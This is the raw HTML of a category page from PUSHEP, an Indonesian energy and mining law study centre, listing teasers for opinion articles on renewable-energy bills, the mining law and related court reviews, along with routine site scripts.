href="https://pushep.or.id/inkonsistensi-kebijakan-hilirisasi-mineral-logam/" rel="bookmark" title="Inkonsistensi Kebijakan Hilirisasi Mineral Logam">Inkonsistensi Kebijakan Hilirisasi Mineral Logam</a></h3><div class="td-module-meta-info"> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-08-29T17:48:59+00:00" >29 Agustus 2023</time></span></div></div></div></div></div></div><div class="clearfix"></div></div></div></div></div></div><div class="td-pb-row"><div class="td-pb-span8 td-main-content"><div class="td-ss-main-content"><div class="td-category-header td-pb-padding-side"><header><h1 class="entry-title td-page-title"> <span>Opini</span></h1></header><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://pushep.or.id/">Beranda</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Lihat semua kiriman dalam Publikasi" class="entry-crumb" href="https://pushep.or.id/category/publikasi/">Publikasi</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Opini</span></div></div><div class="td_module_10 td_module_wrap td-animation-stack"><div class="td-module-thumb"><a href="https://pushep.or.id/meninjau-ulang-materi-ruu-energi-baru-terbarukan/" rel="bookmark" class="td-image-wrap" title="Meninjau Ulang Materi RUU Energi Baru Terbarukan"><img class="entry-thumb" src="" alt="" title="Meninjau Ulang Materi RUU Energi Baru Terbarukan" data-type="image_tag" data-img-url="https://pushep.or.id/wp-content/uploads/2023/03/renewable-energy-banner-2-768x452-1-180x135.jpg"  width="180" height="135" /></a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://pushep.or.id/meninjau-ulang-materi-ruu-energi-baru-terbarukan/" rel="bookmark" title="Meninjau Ulang Materi RUU Energi Baru Terbarukan">Meninjau Ulang Materi RUU Energi Baru Terbarukan</a></h3><div class="meta-info"> <a href="https://pushep.or.id/category/publikasi/opini/" class="td-post-category">Opini</a> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-03-09T09:05:30+00:00" >9 Maret 2023</time></span></div><div class="td-excerpt"> Materi muatan dalam RUU Energi Baru dan Energi Terbarukan (EBET) masih belum kokoh untuk mewujudkan tata kelola energi baru yang berkeadilan. Sebab materi muatan...</div></div></div><div class="td_module_10 td_module_wrap td-animation-stack"><div class="td-module-thumb"><a href="https://pushep.or.id/panjang-jalan-transisi-energi/" rel="bookmark" class="td-image-wrap" title="Panjang Jalan Transisi Energi"><img class="entry-thumb" src="" alt="" title="Panjang Jalan Transisi Energi" data-type="image_tag" data-img-url="https://pushep.or.id/wp-content/uploads/2022/11/98feea0c237645423ed7c18299b3ac70-180x135.jpg"  width="180" height="135" /></a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://pushep.or.id/panjang-jalan-transisi-energi/" rel="bookmark" title="Panjang Jalan Transisi Energi">Panjang Jalan Transisi Energi</a></h3><div class="meta-info"> <a href="https://pushep.or.id/category/publikasi/opini/" class="td-post-category">Opini</a> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-11-10T20:13:22+00:00" >10 November 2022</time></span></div><div class="td-excerpt"> &nbsp;  Komitmen Indonesia untuk mendorong transisi energi dari energi fosil ke energi baru dan terbarukan tampaknya masih setengah hati. Rancangan Undang-Undang (RUU) Energi Baru dan...</div></div></div><div class="td_module_10 td_module_wrap td-animation-stack"><div class="td-module-thumb"><a href="https://pushep.or.id/perkara-substansi-ruu-energi-baru-dan-terbarukan/" rel="bookmark" class="td-image-wrap" title="Perkara Substansi RUU Energi Baru dan Terbarukan"><img class="entry-thumb" src="" alt="" title="Perkara Substansi RUU Energi Baru dan Terbarukan" data-type="image_tag" data-img-url="https://pushep.or.id/wp-content/uploads/2022/06/konsultan-dan-kontraktor-energi-terbarukan-Jakarta-Tangerang-Selatan-180x135.jpg"  width="180" height="135" /></a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://pushep.or.id/perkara-substansi-ruu-energi-baru-dan-terbarukan/" rel="bookmark" title="Perkara Substansi RUU Energi Baru dan Terbarukan">Perkara Substansi RUU Energi Baru dan Terbarukan</a></h3><div class="meta-info"> <a href="https://pushep.or.id/category/publikasi/opini/" class="td-post-category">Opini</a> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-06-30T14:28:55+00:00" >30 Juni 2022</time></span></div><div class="td-excerpt"> &nbsp;  Permasalahan utama pemanfaatan energi baru dan terbarukan (EBT) di Indonesia adalah belum adanya peta jalan, padahal Indonesia memiliki banyak potensi sumber energi, baik energi...</div></div></div><div class="td_module_10 td_module_wrap td-animation-stack"><div class="td-module-thumb"><a href="https://pushep.or.id/publik-menanti-uu-ebt-yang-revolusioner/" rel="bookmark" class="td-image-wrap" title="Publik Menanti UU EBT yang Revolusioner"><img class="entry-thumb" src="" alt="" title="Publik Menanti UU EBT yang Revolusioner" data-type="image_tag" data-img-url="https://pushep.or.id/wp-content/uploads/2021/08/1-1-180x135.jpg"  width="180" height="135" /></a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://pushep.or.id/publik-menanti-uu-ebt-yang-revolusioner/" rel="bookmark" title="Publik Menanti UU EBT yang Revolusioner">Publik Menanti UU EBT yang Revolusioner</a></h3><div class="meta-info"> <a href="https://pushep.or.id/category/publikasi/opini/" class="td-post-category">Opini</a> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-08-24T11:10:28+00:00" >24 Agustus 2021</time></span></div><div class="td-excerpt"> &nbsp;  Perubahan iklim terjadi begitu cepat menyebabkan suhu bumi makin memanas. Keadaan ini tidak luput menjadi salah satu fokus pembahasan dalam pertemuan KTT G-7 yang...</div></div></div><div class="td_module_10 td_module_wrap td-animation-stack"><div class="td-module-thumb"><a href="https://pushep.or.id/arah-baru-tata-kelola-energi-nasional/" rel="bookmark" class="td-image-wrap" title="Arah Baru Tata Kelola Energi Nasional"><img class="entry-thumb" src="" alt="" title="Arah Baru Tata Kelola Energi Nasional" data-type="image_tag" data-img-url="https://pushep.or.id/wp-content/uploads/2021/02/keren-masjid-istiqlal-terapkan-energi-terbarukan-lewat-panel-surya-7_169-180x135.jpeg"  width="180" height="135" /></a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://pushep.or.id/arah-baru-tata-kelola-energi-nasional/" rel="bookmark" title="Arah Baru Tata Kelola Energi Nasional">Arah Baru Tata Kelola Energi Nasional</a></h3><div class="meta-info"> <a href="https://pushep.or.id/category/publikasi/opini/" class="td-post-category">Opini</a> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-02-04T15:45:39+00:00" >4 Februari 2021</time></span></div><div class="td-excerpt"> Jakarta - Awal tahun 2021 ini Menteri Energi dan Sumber Daya Mineral (ESDM) Arifin Tasrif melantik delapan anggota Dewan Energi Nasional (DEN) untuk periode 2020-2025. Pelantikan...</div></div></div><div class="td_module_10 td_module_wrap td-animation-stack"><div class="td-module-thumb"><a href="https://pushep.or.id/reposisi-bumn-sebagai-representasi-negara-di-sektor-hilir-pengusahaan-sumber-daya-alam/" rel="bookmark" class="td-image-wrap" title="Reposisi BUMN Sebagai Representasi Negara Di Sektor Hilir Pengusahaan Sumber Daya Alam"><img class="entry-thumb" src="" alt="" title="Reposisi BUMN Sebagai Representasi Negara Di Sektor Hilir Pengusahaan Sumber Daya Alam" data-type="image_tag" data-img-url="https://pushep.or.id/wp-content/uploads/2021/01/SDA-1-180x135.jpg"  width="180" height="135" /></a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://pushep.or.id/reposisi-bumn-sebagai-representasi-negara-di-sektor-hilir-pengusahaan-sumber-daya-alam/" rel="bookmark" title="Reposisi BUMN Sebagai Representasi Negara Di Sektor Hilir Pengusahaan Sumber Daya Alam">Reposisi BUMN Sebagai Representasi Negara Di Sektor Hilir Pengusahaan Sumber Daya Alam</a></h3><div class="meta-info"> <a href="https://pushep.or.id/category/publikasi/opini/" class="td-post-category">Opini</a> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-01-29T15:58:48+00:00" >29 Januari 2021</time></span></div><div class="td-excerpt"> Maksud dan tujuan Badan Usaha Milik Negara (BUMN) menurut Undang-Undang BUMN No. 19 Tahun 2003 ada lima, Pertama, memberikan sumbangan bagi perekonomian nasional pada...</div></div></div><div class="td_module_10 td_module_wrap td-animation-stack"><div class="td-module-thumb"><a href="https://pushep.or.id/menanti-sikap-mahkamah-konstitusi-dalam-judicial-review-uu-minerba/" rel="bookmark" class="td-image-wrap" title="Menanti Sikap Mahkamah Konstitusi dalam Judicial Review UU Minerba"><img class="entry-thumb" src="" alt="" title="Menanti Sikap Mahkamah Konstitusi dalam Judicial Review UU Minerba" data-type="image_tag" data-img-url="https://pushep.or.id/wp-content/uploads/2020/09/1955578f4986829e097dc0358e7929b9-180x135.jpg"  width="180" height="135" /></a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://pushep.or.id/menanti-sikap-mahkamah-konstitusi-dalam-judicial-review-uu-minerba/" rel="bookmark" title="Menanti Sikap Mahkamah Konstitusi dalam Judicial Review UU Minerba">Menanti Sikap Mahkamah Konstitusi dalam Judicial Review UU Minerba</a></h3><div class="meta-info"> <a href="https://pushep.or.id/category/publikasi/opini/" class="td-post-category">Opini</a> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-09-12T13:31:06+00:00" >12 September 2020</time></span></div><div class="td-excerpt"> &nbsp;  Mahkamah Konstitusi (MK) telah menyidangkan Perkara Nomor 58/PUU-XVIII/2020, Perkara Nomor 59/PUU-XVIII/2020, Perkara Nomor 60/PUU-XVIII/2020 pada tanggal 25 Agustus 2020 dan Perkara Nomor 64/PUU-XVIII/2020 dan...</div></div></div><div class="td_module_10 td_module_wrap td-animation-stack"><div class="td-module-thumb"><a href="https://pushep.or.id/menyelamatkan-sumber-daya-alam-sorotan-atas-uu-3-tahun-2020/" rel="bookmark" class="td-image-wrap" title="Menyelamatkan Sumber Daya Alam, Sorotan atas UU 3 Tahun 2020"><img class="entry-thumb" src="" alt="" title="Menyelamatkan Sumber Daya Alam, Sorotan atas UU 3 Tahun 2020" data-type="image_tag" data-img-url="https://pushep.or.id/wp-content/uploads/2020/07/5da481ca9a797239540557-180x135.jpg"  width="180" height="135" /></a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://pushep.or.id/menyelamatkan-sumber-daya-alam-sorotan-atas-uu-3-tahun-2020/" rel="bookmark" title="Menyelamatkan Sumber Daya Alam, Sorotan atas UU 3 Tahun 2020">Menyelamatkan Sumber Daya Alam, Sorotan atas UU 3 Tahun 2020</a></h3><div class="meta-info"> <a href="https://pushep.or.id/category/publikasi/opini/" class="td-post-category">Opini</a> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-07-18T00:36:55+00:00" >18 Juli 2020</time></span></div><div class="td-excerpt"> &nbsp;  Sejumlah tokoh, ahli dan pegiat yang tergabung dalam Tim Uji Formil UU Minerba telah mengajukan gugatan uji formil Undang-Undang Nomor 3 Tahun 2020 tentang...</div></div></div><div class="td_module_10 td_module_wrap td-animation-stack"><div class="td-module-thumb"><a href="https://pushep.or.id/memahami-konsep-value-chain-mineral-berbasis-pasal-33-uud-nri-tahun-1945/" rel="bookmark" class="td-image-wrap" title="Memahami Konsep Value Chain Mineral berbasis Pasal 33 UUD NRI Tahun 1945"><img class="entry-thumb" src="" alt="" title="Memahami Konsep Value Chain Mineral berbasis Pasal 33 UUD NRI Tahun 1945" data-type="image_tag" data-img-url="https://pushep.or.id/wp-content/uploads/2020/07/20160819121315910-180x135.jpg"  width="180" height="135" /></a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://pushep.or.id/memahami-konsep-value-chain-mineral-berbasis-pasal-33-uud-nri-tahun-1945/" rel="bookmark" title="Memahami Konsep Value Chain Mineral berbasis Pasal 33 UUD NRI Tahun 1945">Memahami Konsep Value Chain Mineral berbasis Pasal 33 UUD NRI Tahun 1945</a></h3><div class="meta-info"> <a href="https://pushep.or.id/category/publikasi/opini/" class="td-post-category">Opini</a> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-07-06T10:42:23+00:00" >6 Juli 2020</time></span></div><div class="td-excerpt"> &nbsp;  Rachman Wiriosudarmo dalam diskusi yang diselenggarakan oleh Pusat Studi Hukum Energi dan Pertambangan (PUSHEP) dengan topik “Kebijakan Pengelolaan Sumber Daya Mineral Berbasis UUD NRI...</div></div></div><div class="td_module_10 td_module_wrap td-animation-stack"><div class="td-module-thumb"><a href="https://pushep.or.id/problem-etis-dan-yuridis-undang-undang-no-3-tahun-2020-tentang-perubahan-atas-undang-undang-nomor-4-tahun-2009-tentang-pertambangan-mineral-dan-batubara/" rel="bookmark" class="td-image-wrap" title="Problem Etis dan Yuridis Undang-Undang No. 3 Tahun 2020 tentang Perubahan Atas Undang-Undang Nomor 4 Tahun 2009 tentang Pertambangan Mineral dan Batubara"><img class="entry-thumb" src="" alt="" title="Problem Etis dan Yuridis Undang-Undang No. 3 Tahun 2020 tentang Perubahan Atas Undang-Undang Nomor 4 Tahun 2009 tentang Pertambangan Mineral dan Batubara" data-type="image_tag" data-img-url="https://pushep.or.id/wp-content/uploads/2020/06/aa-180x135.jpg"  width="180" height="135" /></a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://pushep.or.id/problem-etis-dan-yuridis-undang-undang-no-3-tahun-2020-tentang-perubahan-atas-undang-undang-nomor-4-tahun-2009-tentang-pertambangan-mineral-dan-batubara/" rel="bookmark" title="Problem Etis dan Yuridis Undang-Undang No. 3 Tahun 2020 tentang Perubahan Atas Undang-Undang Nomor 4 Tahun 2009 tentang Pertambangan Mineral dan Batubara">Problem Etis dan Yuridis Undang-Undang No. 3 Tahun 2020 tentang Perubahan Atas Undang-Undang Nomor...</a></h3><div class="meta-info"> <a href="https://pushep.or.id/category/publikasi/opini/" class="td-post-category">Opini</a> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-06-19T23:28:28+00:00" >19 Juni 2020</time></span></div><div class="td-excerpt"> &nbsp;  Undang-Undang Nomor 3 Tahun 2020 tentang Perubahan Atas Undang-Undang Nomor 4 Tahun 2009 tentang Pertambangan Mineral dan Batubara (UU Minerba) akhirnya telah dapat diakses...</div></div></div><div class="page-nav td-pb-padding-side"><span class="current">1</span><a href="https://pushep.or.id/category/publikasi/opini/page/2/" class="page" title="2">2</a><a href="https://pushep.or.id/category/publikasi/opini/page/3/" class="page" title="3">3</a><a href="https://pushep.or.id/category/publikasi/opini/page/4/" class="last" title="4">4</a><a href="https://pushep.or.id/category/publikasi/opini/page/2/" ><i class="td-icon-menu-right"></i></a><span class="pages">Halaman 1 dari 4</span><div class="clearfix"></div></div></div></div><div class="td-pb-span4 td-main-sidebar"><div class="td-ss-main-sidebar"><div class="td-a-rec td-a-rec-id-sidebar  td-rec-hide-on-tp td-rec-hide-on-p tdi_3_939 td_block_template_1"><span class="td-adspot-title">- Info Terkini -</span><div class="td-all-devices"><a href="https://pushep.or.id/kompetisi-esai-hukum-energi-dan-pertambangan-2020/" target="_blank"><img data-src="https://pushep.or.id/wp-content/uploads/2020/05/WhatsApp-Image-2020-05-05-at-11.17.31-640x800.jpeg" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 640px; --smush-placeholder-aspect-ratio: 640/800;" /></a></div></div><div class="td_block_wrap td_block_9 td_block_widget tdi_4_556 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_4_556" ><script>var block_tdi_4_556 = new tdBlock();
block_tdi_4_556.id = "tdi_4_556";
block_tdi_4_556.atts = '{"custom_title":"Topik Rekomendasi","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","title_tag":"","border_top":"","color_preset":"","m8_tl":"","limit":"5","offset":"","el_class":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"random_posts","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"next_prev","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_4_556","separator":"","show_modified_date":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m8f_title_font_header":"","m8f_title_font_title":"Article title","m8f_title_font_settings":"","m8f_title_font_family":"","m8f_title_font_size":"","m8f_title_font_line_height":"","m8f_title_font_style":"","m8f_title_font_weight":"","m8f_title_font_transform":"","m8f_title_font_spacing":"","m8f_title_":"","m8f_cat_font_title":"Article category tag","m8f_cat_font_settings":"","m8f_cat_font_family":"","m8f_cat_font_size":"","m8f_cat_font_line_height":"","m8f_cat_font_style":"","m8f_cat_font_weight":"","m8f_cat_font_transform":"","m8f_cat_font_spacing":"","m8f_cat_":"","m8f_meta_font_title":"Article meta info","m8f_meta_font_settings":"","m8f_meta_font_family":"","m8f_meta_font_size":"","m8f_meta_font_line_height":"","m8f_meta_font_style":"","m8f_meta_font_weight":"","m8f_meta_font_transform":"","m8f_meta_font_spacing":"","m8f_meta_":"","css":"","tdc_css":"","td_column_number":1,"tdc_css_class":"tdi_4_556","tdc_css_class_style":"tdi_4_556_rand_style"}';
block_tdi_4_556.td_column_number = "1";
block_tdi_4_556.block_type = "td_block_9";
block_tdi_4_556.post_count = "5";
block_tdi_4_556.found_posts = "1014";
block_tdi_4_556.header_color = "#";
block_tdi_4_556.ajax_pagination_infinite_stop = "";
block_tdi_4_556.max_num_pages = "203";
tdBlocksArray.push(block_tdi_4_556);</script><h4 class="block-title"><span class="td-pulldown-size">Topik Rekomendasi</span></h4><div id=tdi_4_556 class="td_block_inner"><div class="td-block-span12"><div class="td_module_8 td_module_wrap"><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://pushep.or.id/catatan-akhir-tahun-sektor-energi-dan-pertambangan-2022/" rel="bookmark" title="Catatan Akhir Tahun Sektor Energi dan Pertambangan 2022">Catatan Akhir Tahun Sektor Energi dan Pertambangan 2022</a></h3><div class="meta-info"> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-12-26T09:22:20+00:00" >26 Desember 2022</time></span></div></div></div></div><div class="td-block-span12"><div class="td_module_8 td_module_wrap"><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://pushep.or.id/kerangka-regulasi-pengusahaan-aneka-energi-baru-terbarukan/" rel="bookmark" title="KERANGKA REGULASI PENGUSAHAAN ANEKA ENERGI BARU TERBARUKAN">KERANGKA REGULASI PENGUSAHAAN ANEKA ENERGI BARU TERBARUKAN</a></h3><div class="meta-info"> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-09-21T11:26:02+00:00" >21 September 2023</time></span></div></div></div></div><div class="td-block-span12"><div class="td_module_8 td_module_wrap"><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://pushep.or.id/data-20-peserta-adu-gagasan-mahasiswa-hukum-energi-dan-pertambangan-pushep-2020-sesi-2/" rel="bookmark" title="Data 20 Peserta Adu Gagasan Mahasiswa Hukum Energi dan Pertambangan Pushep 2020 (Sesi 2)">Data 20 Peserta Adu Gagasan Mahasiswa Hukum Energi dan Pertambangan Pushep 2020 (Sesi 2)</a></h3><div class="meta-info"> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-07-20T21:18:32+00:00" >20 Juli 2020</time></span></div></div></div></div><div class="td-block-span12"><div class="td_module_8 td_module_wrap"><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://pushep.or.id/kewenangan-penerbitan-izin-usaha-penyediaan-tenaga-listrik-untuk-kepentingan-umum-iuptl/" rel="bookmark" title="Kewenangan Penerbitan Izin Usaha Penyediaan Tenaga Listrik Untuk Kepentingan Umum (IUPTL)">Kewenangan Penerbitan Izin Usaha Penyediaan Tenaga Listrik Untuk Kepentingan Umum (IUPTL)</a></h3><div class="meta-info"> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-09-08T11:25:03+00:00" >8 September 2023</time></span></div></div></div></div><div class="td-block-span12"><div class="td_module_8 td_module_wrap"><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://pushep.or.id/mengevaluasi-putusan-penolakan-mk-soal-uji-formil-dan-meteriil-uu-minerba/" rel="bookmark" title="Mengevaluasi Putusan Penolakan MK Soal Uji Formil dan Meteriil UU Minerba">Mengevaluasi Putusan Penolakan MK Soal Uji Formil dan Meteriil UU Minerba</a></h3><div class="meta-info"> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-11-03T12:45:38+00:00" >3 November 2021</time></span></div></div></div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_4_556" data-td_block_id="tdi_4_556"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_4_556" data-td_block_id="tdi_4_556"><i class="td-icon-font td-icon-menu-right"></i></a></div></div></div></div></div></div></div><div class="td-footer-container td-container"><div class="td-pb-row"><div class="td-pb-span12"></div></div><div class="td-pb-row"><div class="td-pb-span12 td-footer-full"><div class="td-footer-info td-pb-padding-side"><div class="footer-logo-wrap"><a href="https://pushep.or.id/"><img class="td-retina-data lazyload" data-src="https://pushep.or.id/wp-content/uploads/2020/03/Footer-Tagline.png" data-retina="https://pushep.or.id/wp-content/uploads/2020/03/Footer-Tagline.png" alt="PUSHEP" title="Pusat Studi Hukum Energi dan Pertambangan" width="1001" src="[data-uri]" style="--smush-placeholder-width: 1001px; --smush-placeholder-aspect-ratio: 1001/91;" /></a></div><div class="footer-text-wrap"></div><div class="footer-social-wrap td-social-style2"> <span class="td-social-icon-wrap"> <a target="_blank" href="https://www.facebook.com/hukum.energi" title="Facebook"> <i class="td-icon-font td-icon-facebook"></i> </a> </span> <span class="td-social-icon-wrap"> <a target="_blank" href="https://www.instagram.com/hukumenergi" title="Instagram"> <i class="td-icon-font td-icon-instagram"></i> </a> </span> <span class="td-social-icon-wrap"> <a target="_blank" href="https://twitter.com/hukumenergi" title="Twitter"> <i class="td-icon-font td-icon-twitter"></i> </a> </span></div></div></div><div class="td-pb-span12"></div></div></div><div class="td-sub-footer-container td-container td-container-border "><div class="td-pb-row"><div class="td-pb-span8 td-sub-footer-menu"><div class="td-pb-padding-side"><div class="menu-td-demo-top-menu-container"><ul id="menu-td-demo-top-menu" class="td-subfooter-menu"><li id="menu-item-6164" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-6164"><a href="https://pushep.or.id/tentang/">Tentang</a></li><li id="menu-item-6177" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-6177"><a href="https://pushep.or.id/visi-misi/">Visi &#038; Misi</a></li><li id="menu-item-6163" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-6163"><a href="https://pushep.or.id/kontak/">Kontak</a></li></ul></div></div></div><div class="td-pb-span4 td-sub-footer-copy"><div class="td-pb-padding-side"></div></div></div></div></div></div> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Newsmag\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <div id="glt-translate-trigger"><span class="notranslate">Translate »</span></div><div id="glt-toolbar"></div><div id="flags" style="display:none" class="size18"><ul id="sortable" class="ui-sortable"><li id="English"><a href="#" title="English" class="nturl notranslate en flag united-states"></a></li><li id="Indonesian"><a href="#" title="Indonesian" class="nturl notranslate id flag Indonesian"></a></li></ul></div><div id='glt-footer'><div id="google_language_translator" class="default-language-id"></div></div><script>function GoogleLanguageTranslatorInit() { new google.translate.TranslateElement({pageLanguage: 'id', includedLanguages:'en,id', autoDisplay: false}, 'google_language_translator');}</script> <script>const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );</script> <script type="text/javascript" id="awsm-ead-public-js-extra">var eadPublic = [];</script> <script data-optimized="1" type="text/javascript" src="https://pushep.or.id/wp-content/litespeed/js/da420d8249d603c0d7c68ec05cb52a73.js?ver=44c75" id="wp-hooks-js"></script> <script data-optimized="1" type="text/javascript" src="https://pushep.or.id/wp-content/litespeed/js/ddd34b38d910bfc936c743d3d088beb1.js?ver=f4233" id="wp-i18n-js"></script> <script type="text/javascript" id="wp-i18n-js-after">wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );</script> <script type="text/javascript" id="contact-form-7-js-translations">( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-08-05 08:34:12+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"id"},"Error:":["Eror:"]}},"comment":{"reference":"includes\/js\/index.js"}} );</script> <script type="text/javascript" id="contact-form-7-js-before">var wpcf7 = {
    "api": {
        "root": "https:\/\/pushep.or.id\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};</script> <script type="text/javascript" src="//translate.google.com/translate_a/element.js?cb=GoogleLanguageTranslatorInit" id="scripts-google-js"></script> <script type="text/javascript" id="smush-lazy-load-js-before">var smushLazyLoadOptions = {"autoResizingEnabled":false,"autoResizeOptions":{"precision":5,"skipAutoWidth":true}};</script> <script></script> <script data-optimized="1" defer src="https://pushep.or.id/wp-content/litespeed/js/17c3869da3729377e08f721da8cffb86.js?ver=ffb86"></script></body></html>
<!-- Page optimized by LiteSpeed Cache @2026-01-19 02:33:58 -->

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-19 02:33:58 -->